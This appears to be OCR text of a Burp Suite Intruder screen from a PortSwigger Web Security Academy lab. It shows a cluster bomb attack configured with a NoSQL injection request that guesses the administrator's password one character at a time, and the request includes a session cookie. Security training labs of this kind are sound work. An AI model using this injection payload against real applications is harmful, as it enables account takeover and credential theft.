 User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ac100730483b95280c1123800d6003c.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0ac100730483b95280c1123800d6003c.web-security-academy.net
3 Cookie: session=BEqW83w4X7UceYAStA50oTi8QoWfhtjQ
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ac100730483b95280c1123800d6003c.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16